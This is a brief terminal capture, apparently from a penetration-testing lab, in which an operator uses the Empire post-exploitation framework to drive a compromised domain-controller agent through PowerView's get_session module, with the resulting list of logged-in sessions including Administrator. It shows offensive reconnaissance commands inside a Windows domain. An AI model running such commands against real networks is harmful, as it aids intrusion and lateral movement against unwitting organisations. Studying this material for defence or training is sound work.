 (Empire: powershell/situational_awareness/network/powerview/get_ou) > interact dc2016
(Empire: dc2016) > usemodule situational_awareness/network/powerview/get_session
(Empire: powershell/situational_awareness/network/powerview/get_session) > execute
[*] Tasked XYDB1VPW to run TASK_CMD_JOB
[*] Agent XYDB1VPW tasked with task ID 7
[*] Tasked agent dc2016 to run module powershell/situational_awareness/network/powerview/get_session
(Empire: powershell/situational_awareness/network/powerview/get_session) >
Job started: YN3RHD
CName UserName Time IdleTime ComputerName
----- -------- ---- -------- ------------
\\[fe80::b486:dc09:20e9:afa7] DC1$ 34901 132 localhost
\\[::1] Administrator 0 0 localhost